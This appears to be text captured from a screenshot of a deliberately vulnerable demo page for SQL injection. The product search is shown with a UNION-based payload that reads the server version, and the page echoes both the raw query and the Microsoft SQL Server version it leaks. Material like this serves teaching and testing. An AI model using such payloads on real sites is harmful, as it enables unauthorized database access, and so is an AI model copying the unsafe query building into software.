 This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', @@version, 0 --%'
Found 1 products matched your search term "ssss' union select '', @@version, 0 --".
No
Product Name
Product Description
Product
Cost
(USD)
1
Microsoft SQL Server 2008 R2 (SP3)
- 10.50.6000.34 (X64) Aug 19 2014
12:21:34 Copyright (c) Microsoft
Corporation Express Edition with
Advanced Services (64-bit) on
Windows NT 6.1 (Build 7601:
Service Pack 1) (Hypervisor)
0